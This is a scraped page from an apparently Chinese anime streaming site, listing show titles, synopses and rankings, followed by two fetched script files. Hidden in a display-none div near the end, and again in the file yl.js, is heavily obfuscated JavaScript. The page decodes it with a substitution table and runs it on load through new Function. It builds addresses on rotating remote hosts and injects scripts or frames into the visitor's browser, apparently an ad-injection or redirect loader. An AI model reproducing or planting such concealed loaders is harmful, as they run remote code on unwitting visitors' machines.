高中生‧木下歌夏的推是当红偶像‧F／ACE的福原多闻，某一天她去打工的时候，发现地点居然是多闻的家！而且多闻的偶像设定是性感＆狂野，本性却完全相反，属于阴沉黑暗属性…？ 无论什么模样，多闻就是多闻。歌夏</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/384888.html" title="阿尔涅的事件簿" data-original="https://imgwolong.com/upload/vod/20260107-1/669b98d29e708d9f601fc25a8003b6a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384888.html" title="阿尔涅的事件簿">阿尔涅的事件簿</a></p><p class="vodlist_sub">操纵异形之力的吸血鬼侦探阿尔涅·尼塔特。热爱吸血鬼的名门贵族千金琳·莱茵维斯。本应生活在永无交错的世界中的二人，为解开被血染的谜题而联手。被黑夜笼罩的穷途末路之际，琳迷失在异形者居住的迷之街道·吕根贝尔格。在那里与被称作</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/379752.html" title="动起来！从前有只猫" data-original="https://imgwolong.com/upload/vod/20251016-1/d73e604410784735109a77e4719fa768.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/379752.html" title="动起来！从前有只猫">动起来！从前有只猫</a></p><p class="vodlist_sub">青山吉能,下野纮,植田佳奈,宫本佳那子</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/385012.html" title="29岁单身冒险家的日常" data-original="https://imgwolong.com/upload/vod/20260108-1/28cf9a4ceadd16bd9794e595d1659d03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385012.html" title="29岁单身冒险家的日常">29岁单身冒险家的日常</a></p><p class="vodlist_sub">幼少期を貧民街で過ごし、生きるため必死に強さを求めてきたシノノメ・ハジメ。今はコマイ村の村付き冒険者として、悠々自適な日々を送っていた。ある日のクエストでダンジョンに潜ると、そこには最弱モンスターのスライムに食べられかけてい</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/384971.html" title="安闲领主的愉快领地防卫" data-original="https://imgwolong.com/upload/vod/20260108-1/8239e2f46432005b47239bb4b8254bff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384971.html" title="安闲领主的愉快领地防卫">安闲领主的愉快领地防卫</a></p><p class="vodlist_sub">作为侯爵家的四子诞生的少年范恩自幼便被称为神童，备受期待。8岁时，他获得了被认为是毫无用处的「生产系魔术」。因此，他被父亲认为不配作为贵族，并遭到家族流放。因此，范恩被父亲认为不适合作为贵族，并被贴上失格的标签，随后被逐出家门。之后，范</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/384892.html" title="达尔文事变" data-original="https://imgwolong.com/upload/vod/20260107-1/87872bd17de8744a9f775923a8ea6269.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384892.html" title="达尔文事变">达尔文事变</a></p><p class="vodlist_sub">一半是人，一半是猩猩的新英雄！猩猩人和恐怖分子展開激烈衝突！！恐怖組織「動物解放同盟（ALA）」攻擊生物科學研究所時，救了懷孕的黑猩猩，這隻黑猩猩產下了半人半猩猩的「猩猩人」查理。15年後，查理在人類雙親的扶養下，進入高</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“MIX明青故事第二季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="300734" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="黄金神威 最终章" href="/video/385418.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20260113-1/c7af182493f1dc0f0bc3aab61c506db1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">黄金神威 最终章</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;日本动漫</p><p><span class="vodlist_sub">状态：更新至03集</span></p></div></a></li><li class="part_eone"><a href="/video/307068.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>蜡笔小新：动感超人大战泳装魔王</a></li><li class="part_eone"><a href="/video/384971.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>安闲领主的愉快领地防卫</a></li><li class="part_eone"><a href="/video/383769.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>百姓贵族 第三季</a></li><li class="part_eone"><a href="/video/315078.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>数码宝贝：最后的进化</a></li><li class="part_eone"><a href="/video/308165.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>蜡笔小新：爆发！温泉火热大决战</a></li><li class="part_eone"><a href="/video/230313.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>亡骸游戏 Part 2</a></li><li class="part_eone"><a href="/video/275838.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>星界的战旗3 V版</a></li><li class="part_eone"><a href="/video/251318.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>狼与香辛料</a></li><li class="part_eone"><a href="/video/384735.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>魔术师库诺看得见一切</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="300734" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jinfengding1.com/" title="飘花电影网">飘花电影网</a>免费提供未删减电视剧、热血动漫、综艺节目、高清热播电影在线观看</p><p>Copyright © 2022 jinfengding1.com All Rights Reserved</p><p>新ICP备2022023597号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/42.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/item/44.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jinfengding1.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《MIX明青故事第二季》https://www.jinfengding1.com/video/300734.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jinfengding1.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-5TPN5NE36D\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5TPN5NE36D\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.jinfengding1.com/show/js/yl.js
body_size: 2784
content:
!function(){function a(a){var _idx="f1alxav3hw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF 